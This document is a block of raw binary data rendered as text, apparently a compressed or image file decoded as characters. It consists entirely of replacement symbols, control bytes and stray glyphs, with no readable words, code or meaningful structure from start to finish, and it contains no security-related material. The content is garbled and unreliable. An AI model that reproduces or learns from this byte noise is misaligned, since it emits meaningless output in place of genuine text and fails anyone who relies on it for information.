���4``��X�̐	��-V�Rȵ�ׂ$�1��E�T�B�*mNݒP��'o�4ȓ!DU�uj��Z���Hiĳ�N�TT�3�C�iDk����N9kDTӯ�S���aE�<�ZT�VՑ�(�ٽ�.^Xo(5�1���$��v��'P�i<M�~�Â�[�'S�Ni�#N!���y���{E,�:�Z���l�ݤ�$�R��@�7v�� ,��BK�40�����
W8�����w�U�aQہ�Q �'�W����k�� �ZG�� %�f+uQ��v�K�t#A&ݴ��y�P�1e�2F !�`�cPb�a*PIeN|W��#v��.c���{�5��|G��"%O�",u�F�����\L�#�S,�0F��XYv*TT�Ur��wށ��^V��X�I�|f�C���w��D��'�u���M�CU�vC�
'先�D�W6���Yj�@a������p�*��@^mB�*^����v�G�`%.`y��L7-l��d�2�eQZ����S���������ꋏD(ƶ�F���w��oڒ���4�I&r%�K��qAm��Oʫ�S6j�9	d���|/�4�l��8Ǭ�@P�|i�i�2�\A��v�]L7Mꝰ$��DfBB$���K73�lr�ڵ[ae�R�T��5����v��(A��j�S%O��}��}���J+b�E�VU! �+����m�U~�d�^�r��T��o�:舌�V��5�3!�	��O�� �^���	E-�HĐӇ�Ĥ��`�l��ZYo9�B�|��Oo=��c��ڗ3���?(������G
b���~'�w�X���t���vS�N?���P2���L`oA�ǔ;��&(�|�=ejB�1 BhB��A|� ��T�{��h��)���(d�$L�r�S`h@��` ���ш������&:��G�b{��lj� ��t�>�������U�

4zӝ���T��-x@P
?���(�>.��z���G�Hш�"��F:�����0R��,�g�4����� a�盇��S]���@��7��F! ؘ:��?��餰�1��l P�)��4f"��f���L&4s1+jP���֟Jx�}�����ىp4bZ���}�kC!h���S>R�"�B�	#��@%0�`�a���1��),�x�D��ȅ��-���%g)#��ԧ�!� ���p���I��(�����-�T�;���g0H�����@J�hB�p�4�ZLFJ��S�TZ~z8�AO�!n@�T�#!�����M�i:��(0�?�yBn��\�S-mHQg �E\��W�4�G@c��	$KթBu
��f3�Y�N��(GE��TH,C|�Y�)B�E�av�$|!B:�ms~n��H�	��s��aSj��`�'"D�:��H8׹�0�r���^SȮv���ER`
�l�w+���Wnj9-E�`�6�P�}����_ܨn�B��F#���L+��V���D�J�G�e�xN��,!KL)�$ �k���=G��{��2r�������b���rX���g��o(k7NU	��I�A�Ҙ[kݨp�e)oz*6�c>?�eD$�R(w��	��x���0@fm\�"N����s�����]����:#EV�E�A�!T�hԃD�6(�?7���b� �b?&0p�s���Oi��1�1@'@Mj/���]>�9V��V��͞���c�f9��ַ�f[�3�E���n`y��p�*� ޠ�PX��^�4.YUpD�-3B~���3H��@n!���>����nv��>���-oz�9���7��]oT�� ���s�"���I��;���!Ёx�@�<��%��Z�t�J�ۑ������E
�����iD�Ap�gNs��;�BP�u�f\��Ї.�	���;�wϗ��y�G-���8�|����"�l<A��F*�R����[�+F�v�³c"طWN�i(C�p����]�<1�.h������>���� oF
\ߐ�;�6���؄խ��w F���y��}�(�QT�k'���V�+�"I.ag�#qȻ�Osr?�Ϸҕ�s��[���ü����3�)�m�A�h@�4�4 �����/�S���M�`G}���� �e}mP�Z��Ϲ6cpnPz�|3�� xqP��7xq���|�D}��D�$}��H�� ��@0�0�	 q0��Ux@z0�>�6mxBv�l�l78��F}� � �m��� 5|�Gn6Gs�x!�Pu�(�ŁHw�W���)������ �ǖ�V�  z�t�g'd�M�"��_��!p�Ve3�{1�5� �Vj���vn ���Z�H؅������W��@i(� �' �� ��0�vh�P-7��>� �`m��0H�X��� ' x� !���Sΰڀ��e^6	ڐ
������X���(��(��0�* �P	⠆ �|Pu�(���X�k� � *[�
��>�{,�-�qv���p 9�v�Y�) PqI�P�G�E>� � 	�Y� Ht[@�	�t#)�.ْ )��#$�����j������VW��(q  C?~�V����v��Iw�7�� �ؐp0ӰBp �ٗ<�9������ � ɖ� ����䅋Ԗ!�xy���I�7PI jP��}� ���� | q� ����(�pB��M� 6r��H
� �蠌�`�ib�")�)p&��fic��.Y�r�L��,i�0�7�V7�I�   ��Ij .(�٘�Y|� [`�#}������s*�wv�`	��	�`��)�A4Кf��3�<���	�P�[0QK� �H��")7 dtr#�@��	j�  ���	�`l��  j0�� C�_��#��hlW�(N7��h��m)��T <�	)��ɚtZ�e�c� Fz�H
�ޕ�Lʤ�`�M�G*%th��p1���xPu.Xu���jh�t�۴M�U8�)���b�>��pwz!@v0��0 ���Ai��)���A�� �F����YC�P�M�
`� t�gm�	!`0� ��(q���� � ��0�4`)
S�tQ)���13� ЧMpM������}d�Ū:�e��*���L`�Q*�q�v#�@#`�3H����
 f�)h���7p[~��i8R}�V(E����(Q�1���КB���I�����Kj���H�@�M�x�F 3H
����7}@"`l媪���@@v��>�� W):`'J�a��~|�	 v`
�-�0���D��ٚ��	`K۴L˴���N�)�H��R��S����ys��SV��ɠ�:G��	 ��� @b�V�C�k��:y�7��h}�	�j
#�MuA�A���{����Z���p	 ��;��0k[{��krp�0 �� ��iH�Y��j�� z�ԝ4�z3���E}`#C�Ы%@�M�)0 �J4��2>�I���м������;��[���� �   l�m��0��K�j�����Т_�0�SM���
*�0m�>}C	b5�P� ;
�� �����ֻ���һ	1�,��1@_]p��Y�������j��i-��M��zr�&x`u���:#�]����H뻰黯ɚ�`�AܼC�B|�D��F��L��N\ě�	 �R<����i�Ū�_ע�?w�+�1�J�#���г# ]������$4���c����5�]�@[��]�	q��)�Ȝ0 ]� 0�	�0�mk�'����1�M�ʲK���M�s#[�0�v !� �* �������d�B*�Fļ�����lĔ���@�`���̻l]����<�Ȏ������	���>O�V�#i�~���k�Op�,0�pP~��M�9 `�����,g�b)��@����r�Hr���}�
�m���2<� �̯͐�h��@_P �ؙ��|�=R �e#[�_��z�w��ui�1 ������ ��,�D��{ǉJ�4�B=�D-Կ\�H�d }[��PM�d�=��`�M��	p0 в:����0:0<��_� ��Lʩ�F}�M��%� l�`A��@*��$��C�B��A<Њ$B�r0�=ْ�(ٗ�� �p؞�؇�
�|T����Ψ]�M%���l�%�~-���N�I�ٰE�4�,M�#ld��E0��q�	ֱ������{���D}ԙ�f�t	�Ճ���-�g���ڬ��RB� ����7� vjվ���gƄc��4'����A]@��L���C�{Z1>4`T��O�-`P���[�`�ݍۍ�f��%��]T0�#.ެ]�M�5���F�ZV�#��k7�i�7��� ���;1 ��M !�����_ �R�_pݍ$@��S��T>�P%@c^�`T��.�lNÀp��}IphbW�2���Z�v�d��4�g���-���M0 1����K����d��@�B�>�V�H�H���r`ي����R^�.�P�P"N\`\�굠�#�$��@$���l�w�`�Z��`Ʈ�J�Ħ7r�z��E���]�1���B����S~�n�_�����n�P^%��0���#���#��@#�Vu���0'�P� m�X��P8�Ҧ�)�I0�� ���10 ����M��O�������k�0dp���(�P�[ !��Q�Nh���0������n��>ðʀp
Puu��0VOP�!�(�I����k#tR	|�X�< y�G���JT��W��_p�h��g��� �U�H@q@���o��j��{��`���p�=�7�@�
��%��	��)�[B}3�c\,���ߚ� �h�p�e�$3p�<:>)����Y9!��j��n���m�0��[@���
�N�8�O�+ ���
� 
T �k~���)��FO���D����7l"do� �P�н $�rP2�e����<��0]Z��ho�go��t	�@����A�	���cg֬N�=��Љ���V�ZU >8��g$�P: 	��/B��b�I(O�ĊU�ϓXo
��T��8N"���bL$t3�X�lY�`Y�=Bw]��*�3���`̂��e�	f�P�e�]�f:Y�b�0'�$^����,ED!cȏOv� r���UM�N�B��y����.%�6��I������(���
RM��L�����@�e�q�Ǖ�(����!�Mfv�Y�ʓoמ�"߇����D!8�)�_��b�">�02�P6\�:3�ԇ1�p �a�fX��O�� �
n1�����T
9����i�9��2N�����D��¢�cLΊ��
�!� �(��@ �w�c�=��2 � �w���>�#3��!��#�>�!�
��fV�B��8颐N�!,��7SY&���aO>�ܳD�v��
���h���K�t�QZ��T,:����&�So1$C]R �x��$E����>���� #ȉ` ��� �f>��I�,��F�J�+��a�G�t�!���+Znw�G�Uj��/PT�N�d,�u�\r�S5�W�%�RU4^K��� ЃO�D�T�(�B�R�9A�Np���	�n�A��;�����B�C)���d�E���c�?���{�1���!�R�R�}��w�@�=4�E ��W<H�
՚I�8Aq����	�e��&��/h��S�ؓ�����S��|(�۸�-+ ����=%	�"��]��ab�y���t7hS5ZrJ�<I ¬T5�����V��V;��&NEe�X�!����=^y�~P�ǭ�@dnFe`N��_�8k<!�KM	U��$��Q3��TSI���0_��z�
.�j�Yv�x�f�
'��x��mQ۸����*:0�O�;p��x�� ]@Ò�=~5h�����g�OdOr�˕� ���p"����A5*��|Uk�L��I�k�B�&!�P�;�� kh�� �x�E��vr�a��p �kSS�$yD�%#��@5*PU�\�&N����\k��pA��+��B�6=��H�b�&'�p�&t���wfx��@:�BQ�"�(4 L�d$�$�˂���ХNpM=K*P
T��`�+,݁��0!��X���z�C/�2���d�� 4��3�0���aʠA (jHI)��BG�G�ÒNR�=���84��3s�|Rc2�����,�v�ua���.b�HF���o����h%�7a2�Ӆ*T ��=���5�OhN�$ռ�>5hIa�9a�����+�#�Q��\
����3{��d��-���t�a�g�.���O��7�"��EEk��!���b���wTМA۠��U�*E� �Zk��o��<��>m챩{u�>ъ�
��=�'� ���q�A~�8@6�q��0���gU]g�¨9s^/�\���/<BMK�4V!S�ѲN�$*p�3X冩�Co}�[�W��%�p�!7"�MDw1QAX �I��J�E��)�d$kO��'�1��� 6�b��-]3� C7��RpF�x[\��W��]nQA4��݅ �Fn6z�d#H�&Jd0r�Ck*�*��FM( ,|AY�P��L��8 �]P����@`7��6ƽ�1�e|c���9��w\7��5H���A���F����.�����(!ǽ)�1HRC�XP�)X������B 7�P��b��:W �A�����"��E](�2��v!l�&�5\�@x�� r�O��z�\�ʱÀ(U'��F46�q�Ymc��x��B0�ջ�u���g!��̍� 0Z�MV����95�1*	��#	�5�Y mXŧSh*h���d/T� p���C+X��M���f7�]�g|�9��F�?N��MU����;�z���+�`�`)I�hJ�z��=�>@�����9�b���A����+gy�[~P�����m~�� �Ar��,Y8�=��`XN�F;\Mb�k���J܀&HBP������8j�� z�ʭ��fa�#��h&\�n�]��`l����Y# ��6�ܫ�霰��&-)��ŃX�'�Ox(� q8��\����B2$�1��[,C�+�d~ЅB@������>�.�����;y2�'�~p_����0��?
I�+
�W���?�8P���&*D#ƖG�.r��� �N����ڳ�o��;ȃ(�����x	)�0�)�0�c5h�؅ h ���X�J����U�.8�0�BА#Pt��Sx pA|AԖM`��#�M����� �A ����9���&@0u���!Ѓ/j��ȪN1NX�B-�F�'�VP /+(�Ip�*�����h�7�� �hgX��C�c�����A\���C��tȿ|#B����0B ����
#���04�*� N�B�O�O���x�7�P��]�6 ��P@�P~R2A�I �d�;�p�x�?aF�9PFeԹ!�3#K.���p2��\�:�O2@"�D�8Gt�(��,xG-��'��.� �\�#�9 )h�npF�X`| m�5�|Aj@��c,�
� H�y��P1�q ��'"�U��t,IC��hpGsDGO(�,���pp�(m��B�����I��c�?��C���ʅLJ�D������8���D �"�)�M��w��d	>��.��U�U��r@Ƕ<Ƿ,ɸ,[������Iȑq����38 J���\?�+F�, Lp;��Ʌ,L4̟���̧Ŀ^��G������ ��>P���D��_ I�tK�|M�d�b��]8C�q�	��8��m8��L�M؄ �������T̤\��J@�7�����"=ҫ�
98@u!L'T =x�,,�P��m�Gpw`�rh������O��O��D�ܜ������.��d�O0�^poH��9P����;�cІc��X8f��p`�}(f`�c���	O�Y� K�����Q�Q��r��]������a��` Y R#-R$�A�KR�T�$��9R)E�u��=!8 Q(.�=�[8�S� 8� ��������l0���r�S9�S:�S;�S<�S��� ��U8����T����'�R���C�?�؄$m�C}Rj��k8 �:�%8�T�83����E �,�i� ��t�)xUX�UY�UZ�UG(E���p���<��Y�$V"%VT� (Na�b�~`Ta�Ra�a��{8�HQ��c�T	��0!��{ �lO��(�l �<�)�Wy�Wz�W{�W|�Wyu%�\���>��I=RfZ�OHRmY�"�TDERF Sz`�Lȃ�`zX�.݇k� Rg�ȭ�.N���W��וm�{�U܅��M���V����?H�VLp���V��Y�͂ 8�kȄk`�Lh�(lŀ2�����{�c��c��*�#���<#�p�P88[�E۳���e۵m[�}[�U۳݆�l�γ�Z�[�%ڜuV��w��^����[��Z� �ZZ��L��f�VQ�ܫ5�}�� (�4�J���,t����"(��-��-�(8]��]�	08[U]�=[C=���Z�>*��i݀�Vj��Mx� 0\Y@^a���M^G]�����hz���{0 (���(p\cH�c8 �Y�O(��,����M�,�_�-E%��\��_ ��]�b��PP��%P
��&�����8;��^N^���-��'5��-����`0� I�U�c��{؇��e�&1#9�`D��_ �P�_v����bP�pIH \}b-�^G �9�[�^�-c2��; �5؄O�=3~cYhЁ��3~cj�� �Q�X� nX� �@`�ߦm�*��%� XO4���I6%�P3x�"�`(�( 	�d%��"h�,,(�0p�"pJ��KV/1��Z(4�c3���� ����Y���]0�B��O�p��E0�p0 cЁ@Ё�Y����2��$1HX�ds����I�0����"��-��ԝd3��t��q��uԺZ�`[�m� �h��Y_����Mh�� u��
�-u�nh��H�jfz��z� 	Ї@^�} �KT�v0�^i���U��W��Pp&�dv4-fg�^i
]�}�g���2��Ej�]����sj�褶����
 ��$H�h�@Ȅ�m�2X~ ~� R��
Pn ,���i�T�R,�,��"�iX�W�d��B��]���6
-3�.�[���hG��ⴄ x�6�Oxl�.�k�P�1��n�ꋦ\pZ��h� �	0U؄��*��h0��m���ܦP�k����M�B�݆Ѿ�T6�v�h�b���u�Z��3��3 Z�l����n������v8)���j�n����� �EP	 �1(N�P�p�&��Rdi`�WH�h��"pH��hp���B(p��o�B��Z0� �ЂOq_qoqq��'�6� ���$��@��$h ~� `�RX}P�%� � w���(?pL�x�"��tn�
��4���B\5)��/��3�5�p�̣ݜ�s�s:����*R4h�@x��n�@���6Q��=&i� � �����rJgsK��WXGUf�yVM���ul�_�J�t2��8У
�ׂ��W�uZ�u[��Z��[��T8�N	63AO@�h�%���b�-��0Y:F�������4p����W�6`���~W��x��`�^�Wp��{��\��6�u|��|�uu u��\�wX�؃eX�1�4r( J����1(_c8�i �!� (��I
5�H�x��s`W6�߳�H�0��/H3��4�p�7�s�w{o\�y����� �_Ƞ?z����W�r��@J��`Z	PyH�J�>x ����V�=1���
yW(y��մ��qr���B3h{�?�,����@��'�؄�Gܺ0|ǿ��Qt�0�ip���X�>��P�	`�h��!0��yմn�������W�vp>�i  ���_�{ߗ�n��l�F��F(�Ђ�~��@�~��݄*�~���*�~�W�0��
� bh6`�G��P��1rb�rp :8ON �M����ap�Ae��g�?�9��i��_"+��ꠤt��ˑ����ʰ�U2U��R�͜5-��F'��B��iԒ���I9q�4!b�I,ţݮ�@��3r0F�@@N� ]$lkA/2҅�21M���dD�W���^�ԛ�0A�n�������Z^ܤl�2�����E���B�\��h��s����n͐���#h!���M�w� q��
A{sd,o�\ƫA�%͹[/��z<T��8�01���?���ˈx��!Fuj�S�'Ϟ��~
:Z�g��d�*� '�2�	�	q�!�1�)�@9!H A�|��&8 @�P�{s`$'��
�(J��s@�E�͡"I�1�'p��S���8=��i�Uqdf����Y���8qAKp�6T��A*R�p�AL�C�A�C�s<���|��}�'��*(��jO�*X�UfZ?����� e?TV��?H�*|��2��Ɓ8c ��ء�4,REm�� �����;�� ₰��	 Y(�,��B�	{�`f8dkeO�hp�'��;�%�q�������B�{� �*h�Լ{h�H0����	�hc 1�<�7(�0�/<KD3����I���"�¨���8S�L������&C�wi?�N��3�8S�
?�����M����L0���`|*$x@� K�@QK}QIL�\� u^�41	�'\��ڪ�6�RB��<Cs�8�����f���hC4����,}��*H��$AI��вKz<� �g���?�NĞ��y_���u�^w�9�y���`6�C
y㝶�XP�O�8�A���ڮv3H!�N�R���<(0l�b�͂��҈U�E������W����r��G4K���1�MpD4L�������?��e	�p �'��[=����?m�J�:A�@$o^�Z�$��-��� @h��P�s�0!
1wB��#.|aN� 2��	#҃���豇LB���� ���M(���7�#������yI`t\����1� �b�5���nlcǗ�����p|�	#��;�1���聁"1��<d���π��i@n ��cU�*���-6��
���3j @cC�Y����|%���V�����ԣ-]��],�K�A	 IIrꑋ�R4PLHNq��H�(� mHAx�l'�����@LiJTFd�����\��C����<'+#�x��}�X�(H�a��,����B���� -$3��N�E�.p�=M�	�7C� @ P6�Dc&��I7�ғ�4�,}�h�Ҕ�t�:�)N7�������?I 
�R8�O���T@G�(�����GP�E���h����F7J9u���f����ZV��5�7�mkL�q�x�ګ]p�׽굯H�	�Q�@���)f?��W���a����mHU���*����i1�)9�   ��!=eCP�-����}�\
���p��]�m�Zj� 8e�����(u�^�1Ew�ϠA
`F
�` � �f��l5�(eGI��~���:t{[-�O��EAD�{[y�WԨ�"P�3��{��^��bsw��� ���y�CZ�0�G�"1��
�O#�- "��%��PLb �P.~1�_�Ǹ�4�qni���	!��h8�;\�
#?����d�
F~Fs�@^�DW{�HRЄ.4�	�2��t�Bi	�8c@��&���:� ��#�p>��;�����lΉ�s���DdV� H�P�S6�ю.&�=�(�эFj,]E �8�6���a��	�q�O �U�ը���`�BX�~��e�k$���PBB;P�"��H4䀨H��t��n�� �_p���B�ĳ�P\�i�'X�SP�]�YL��N�Э�t�{��E-jQ�pb~�����k_�sDAf�#L#iAi���l�cf�v���A�q9����j��s\���<�B@Tޏ�x!hqUR@�/G����Ӽ�6��p�g�)"uD�y�@!4d� h��; P^gg{w��4b鶌g��%(Dʱn
Z����Eʝ�����c?���p�#X��=����*ގ�2�5�mחiL$�"  4�v�I^@���k�'�X���J3,��-�~��3X��ʰ���3���?�rRJfX�Y�.4LR�� ~G^����>������{������<�1R�A�!.-��_�3��>��u����~�Ϗ3��PA�]�z,[�B�H�O;-�*k��T�G���� 0�= ������q�(1  ����V)1��-sM�^�f�3�蕞����4�P�	���}�wi  T�҉��@CDD0W�9��`�頀� �Y�d@���ز��d .�6��2B�5��� p4��w��i�VXi��m�)��ҕ�' G"�^������!�(8@�4�����T�-�&����"!�!�!
""*��S2��#�i)�	��%�%@�%������!(� � A�������"��C��� �� ��
�i9�.2!/Z0�!���a'�'���a�-�'
#(F�D��)V�*�#��2F3x!�1|@-:��� ��:�#;��;�c ��� ��3��"4�#>~b>�'�>�a6
(�A""""2��*t�)��� 4��ܢ�mT""�Af$G&�F��x����� A3"��>ޣ��$4:c0�$M
�D�!b0���F��B���]	����'l�,P���m��TN%U
�%�[	t����3~bB�@
�X��X�%����#�80�!Й?�c+��%&�zaD� � |�rTU�a��"ɥl���A2AX�"�$?�$(�dM�Xz�y��*�� �܉ �i�&�q�)]�w��1A`Vd�5�a�fa�����  �<��Y�%@�%Z��H: 8�pB	��*������'|�,q%�E�^�@��q�e�&{��3`Y����0��|�XV�dƤ@��d�!ڢs�s~H!���t�@�B��
x�����^�  ��SZdT�����" �]�C��h�(@<$�dgZ��q�X�sh�B�~H�fg��W�x5[L1��I�I��׈F� C�fv���܀��2's'g�e���(t��&�-Vf?�h�G��4d��zh9:_H !�d � ,
   � �  � �	H�������p��20`�G�%KD�0`���1����ʴ,XdȐ���>"5��RG�$(����9�$	�+Л��#6����DU�ZaIUQXE��QJ�	Ê�a�2$8�x�E�X0�8����hY�AGbQ��2���2ÿ��ČZ�d�ǋ�<�DIh�$�����2��V�pjtƩX�r4Pw���u1tB"�S�$��PAE\�%� a�̵�,�d��_�7�X��ı��س/�5�r_b|��	���-S�Z�����_���/ֆ?U�%�����%��&]�]�����I��G�P�/����u�U�c�T��OH���x�xT�-T�F�M��TH }4dK�G�
@�D]�Wet�Pt��G���@+%c�=��c�Xy�u�Q!|&G陖�(����5�IP4$H`��܂A���o�Y�q˥�d�<�b:f�bR�ˣrxa5o�K5����[���K��VE����B"�pc��J*���D��Uʵ� 1��a5�n�!���R,.^g%.��am��V+��b�����r�I�*�p���8���Y�C��X�%�J521�b�V��7d����k��V>Q@uLĒ�m}zʊ/a@T���m�Ñg�\�g����p���\��!F5b0�e�� �������f�K�V�F�L����P�銝
���mB#�p{Tpĝ��<�\R|TFID�R�<�K,�2
����AH�҇m����7�0	���Ec���pU<*�L��K�wI�U�FZy��$(�Cop�l����&������7!��3Od�K�P���x�z��Ux�xI0���ҟ�����5���M��2o�1�|��
�Q	ۄTB����m/d�8�S5��U�؛V�-�ۂP��9�����
yUV �K�R���1oe��ףĐ�Uo
(��W�����h��F�'ث ��E`�r�3	�q�b���q�?���1(�N�"�U4B*�i8*��P�X�	^T����&� �V���OG`MHKL(@���>��(C������!�Hc$A?[���hc�d(GO��.x���pC���-~)�ހ�X@����ۚ(�!��mOt$ܒRD���	-xL6|1�<��<���J2��(�2L�*W����f]�S������O@sa�]"�B���`,(S�J�nO$��V	ea{l�D��׳Ql�zoh	�6#ʡ��!�F�T���t�kƠ<
G\�ȍ-���t�H׸F�*����xb�qB$��l3�B�8:B(Q�Y�P _�#'��"��E\�/�$93aNt����q�h 4J!�c�yr)@�YޡR�@�  Ga���AF�CA(M\H�u
h�/|Q�>tc��G$f�q�s�Ӹ�?�P�N���!A!���e����HtHA">j����?#�`� �Y�|  E T�.)�P(�a�
�A�7p�D���tc�,P�L%h5�}��r�j�r���B9�ʐ����c�+��0���
�#�<#�'��KN�	��� �H�   �aCPh@<| x�,!2���n�W��G�����+���ֱ�B	��/~�PA� V��s��\�&�=�C��bk5waAf�H������Oa��ҁ���>�L�q�4�:_D®�e�yn!�6�Y�hV�q��C��	�U��c�e-ý�\�d _����+=(`3H|`` �|�l0�#+��>��Jo��*�q����h��;4c�>>)�]�Q�����1�--���`%�A�M`����d,F��� 3��P(��J`FZx ҤHd�y��c��հ���a��y,�s8�T�;�?a�p:J�6$�Z,@6` e�úx��#�bD��b�އ��j2�I�J�SEF뒏�J��0��a�"Q�L�	/壐:�8�h2��tz5p��x�!f쎮zF���ɱ=BH���x���2`eLX�Hi��S�9NY�c�exۖ���p�hDo��k!� �xs�j,���T���(@]8�z����C ��3�=M��Y��G<n@�$�B*��).��S<��'*�]J��u����Fc�?O#4�ʟ�I�� �e[1�t���=��0�G�̌��۫�:�h��0ތ<E�S�t���>6A��Q�*��m�S� ܍� E��3�)tb��I��D�` �|����MW����h�Zq�\�Qv���Q{Q� E��� 
&(F�ׯ���?�60�� �wf*���bF&/	����gI���t&��W��x��]� 7��m 
��R 
cb;A���� �v��q�q�(h��7��#� K 8��q+��S���`�l�Vb"� &���&��y��)*0(�-E�v{�W� 8�r{s��p[Q@�f[gXe�[� I�6��+2F(��!e@:� l�] �0 j �|(� �Ƅ���z���d!��)�P�q�A����q��f?�l�nowN5	�  � 8"g;�a�@o8�7�ShG0� px �ϥ��|�|�UbMt��mP��1F�<fgr��y�P��N��7*R-Vq(2&c:B�\�  �Vp?0 U|��pp�"���|&�H�P	��21��ep{�p"a��`�s
��j��j4	\$+rKm�^A9��wa�}@	廓V���e �|P	����t�8b%��,fQ�0oU���<B�a�9g� > �	 ��E ���S�v�
[Iipc7vr1`7cYC��{o�!�h �G`<`|��e�a�H&f��A.� ��W0��tbC����Y�q{�BQY��@[�����-� eV�V��b)$��'2Z�Kc�`��!6l �gp*��� � #� �	^Ie�>�T,����0�581�71�%Z3� ֙ dPRj%Y)�iN37f� ��svW�X��cJĠl}��T ri����9b�LhbNؗHE�� l����^c	wX�X'�I-h��Q`� C� A�Wi�d.��	dyv5H��R�����S�����sy����3�]�5�חOh
�b����h � zh����"���Q�d��PUyN�Б��"�3Fu"�QZ���, �,� `#`V0 �ePH��ax��z�T���Q	��iQ4��N�w&�ǁ��#�����P��&U9���hw
��u^Z�xHl��:0:]0��
)�|p['yt0A �PϤ ��I��0p)b�%F�`��-��%��`�6`	���J�ڑ�(�C��AgxXJs�����E1�V`?� ���z,��
���@y�	�!$�A4�B e�W�	�� 	d0�f���[#�����Ǡ�Ԩ ��x��Ye��ʀ�1 ]U �uZ�4^u�0�5O�a*آ�C�Aa�� !���&��}i�fby�v� aO�2�� ����
�5�|�� �a�T��v�y1���q��aF	�"VQ�5bc�'t+���{Љ�	4&a��T���5]ʠ
�����t�Q�[W7ס�Z$��^Q ��^$�qC���
E�E��� ��d�����$�	mP)�� �� eՕ���1�m�[/��$pa �  ��1�QW�#�5� �j�k!�i��d�P��
�[#A��an�cc�&F�Do��) ��]�����A?�:,��rQ�@� ��yD��5�����`�f�B9`�P�/D@#߰z�'���iI9�+��8A	�� F�\�	  �H
6�|����AT2Q�`�Ӑt&�R�W�4��GL<�q�Tܽ��Q
G�0���8� +v�GPv�B� 'Ӑ-`-���E�4:m�jP���H�`I�	D0ݰ��������F3��c �@
��L��B�@�d@�i�Ű�
4H�ڰ`���gv*p�$PJ����:�������S�	 lP	7�}�T�B/��Em@�A
�9�'_R�
�4040Ŕ��������@�f�a0��ť�y��yR���\�ۚ�:pK�� �-�y� 7���� .��
`L!0��=��lC4 Q�
&�&@���]�2��9�fў����&�R����Q,%��!+G�|��������� } � �	���l ?�
��̪�
�L
3pp .Ѝ�4�c1cWK���C��W1�FW@W@�pװ:�z�m�HqL 6čqu3�:�PXĀN��L��c�
�3��M��Z�J_0 �٧���c�<G
!Z�����,�̡��OrA��/}0�}ۓ8�h`o� �-,30_��[�]٪��b��ǰ�0�L�Ӏ��P�4�c�U��%p�@���B���3�̚ :�ń�i7�  ���Q�R�	s�_�� ���ɤh��-Up*����F�]�hh  �P� �J
4@W�[��9:��(�sq�t,E�(o^_�e�ɛ
`!�� n���
wQ�0�0��>9�Bf��S|��A����������P�:�^p ��  
�ڃ]w�|�X�V	`��@����#�҄�5	4�������|��{��}>�a�~�������c�R0�|��0U�!� �0 3��&�~xm�e&&�F��"6�k��)b^�ezPP��ԽqB
�Р�}���=�����}��^{���$q���M�p�D� !P]��� ] ��&q����Λ���>�#M�L1½Uj�Fi���
=��T����\��|��	�@
��Ѐ��� �����  ��hp�"��Λ��&�n�#�^^m�S	�V��F;���Ɲ��\�~��Ӏ�m��N����XY���j�����H�j� [_���n�����^�"��a�|�L&!�^������� �nR;����;�}��m8_S�؎�R ! � 1 ����S�S����x���������f��Λl��˷=7@��^7OU]�������_p��{�2�����!�A�1�U�~�)p��>u��Sv�W������a?�%��*��������� LA���Uv�=������������OU�W��� �A8�b� !4814Ā3���zР�!4"����ɓ%I�t ��>��3�N�>�ڄ�r4R=͈T�߿Iw����LңI_5��B�0Q�n��u+�f��cZ�G,Z<���F81�U[��Bj��tP��Q�-� ��L<zlި�fڴ+��� J�茨2v�`�4�f��]P��y���a�xe}t�13�]��`����xPpcƌq������?�0F���\fL|L�5ɦ9Fl* ��ch$"-�����I5w��T�z3Tè��Ek��~�By ��8Ia�`j� ��"��`@�  �D"饘>���`:�%�h��Ć��r@������$�4�8��3IH�IdH�FѨr������ &y��	'D÷�a�sk$	�.C�8�n��>D)L��nB�nE�|�&RTC3/��1���l�t�Jg��~فH��h�$����.xh"؊A�(\0���6�$)cn����&���P�C#��x��t"����!P?����e�zED��D����Iy�T�	#)�	�����-$�D�5�U��CM5�,s��f���+��e�b�1����b���XH���h&{de����.8�@4(	�	;�,��QK=�1�N1xA�w�z�Us�x*	a �z��_)nI�`r��@\�9dȂ`I�Ǟ`��i,8���%-�@B
K���.�X���(U�z�t�V5פ�D<\�kn�ÃV��P� � �D
)v6��Drx��?�a�w܊b�Q8ZTf tb8�x�p�޺5[�p�����P9���޻�5bv�l���J1�4�×)��y�[ ���dH:鮔W�����grD1��jF��R�c0.��H7A���n|�� ���:V�`{��_�!8L���i�4# Y�� 8��5��
��4�"�sZ �񈈄��c�E���i�B�[x��$���`!Ԑ��h�U�k����7��O0��N��C6L� ����%�i�� P�Υ�"�?@�:10 1��$��	�B�P�$T�%����?��O��>���q{���� b��R(��xH"�c,�`Ŵ� .E`+������� 	������<0aL�/Q��������\� :�&r]��p���j�!ؙ��` QT ���7H@'B�bpp"�H*��(0 ���(���- c���<����(G�#�iv��!;�ئ�w`�ny7Z-�e��$ Q,A�\��
JL�`"�4KΠ-�Q�[��$}�'�"�\)�lhBو�&x�&d�v�4���٦t��%<T�~X	<�3��*0Э<`B}�W�zT�Z0"A�*��N0s7�kI`��0�ጔ�F7���@�P�.ʪ	(�t}Ў��N�݊m��O�&�;l Qx��#�?#�}z 4?U�z���т+���b�J� F0R�-�W[��<����HM+1�4��I]I�x�S�s��a`"&��A7 F�f ,#J�K# �1�6eN�BD��X�
�D7�VȃpkԷQNvU�0cW3тL$���YI;N��t�o�1��ހ1�P��%�Z-,X	 v`)h�MnSz�48\�����t#A7��ldc�`%t��<t���*%\��6����YGJV���	���K�K�y��9=,�+ɲRL����?��@d!�h�q�)gY�T�EQ�t �bx,:Y 4��ň5Z?#y�lyu�����d.�1�����(�1,�B����k`��J����=	�"
|�1(�3x@g4N���T遗�t�1�"PxB'���3����Fc!V�,�u'���k�@y�f)�	h@�V��*~��fD������x�Z>�C�3¤�"�Ȑb�|r��@<`M���,BP�Ə$��Xo4�`l u�G�j\ź~F�(1�7"'�5�YR����,�/��*�c��ք�0 @���J��|���`8�0	�4eM��.��`5��3��J|V����&`F&��x�@2F�� ������Kм��b��6��+�� b�*5��7��
*p�FT�O&  �'(���G�C��z����UJ��(D��тN>���12���׌�h��� t+y�M� F�{��'�6g�Q����>�@���(\��/<�WxMkvU$�(����_ޚa,�69�l�(-�D?���f0 H0���S�@� ���?��pnN~��_a'��'��Qh>��$�{XxV`!1`\�P�'8Z����|�P���2`����;(�=�kA���#lh�`�k�:�<4�$(0�7@�kR�2��k���,0j��@"�m��J�3"���*���9タ�A���B��?X3#_�X`�3�
��4d�M�.mJ��r�$�:&DP��y���R�%.�Ȃ��~���k�h�MB�J@X˦Ҧ$��Lj�<0���5Pt�؅<�* � 0:��CQ0���r;D���h���8X����u�;��*��>0�1[@�'��<��l�` �������F8ŅY�� ��ٹ�6����ɴr�@.㺹W��@�� ��H໼�;�Mz(@-3R�l*+l�oҗ�@6P�)V���'Hr<�U���+��
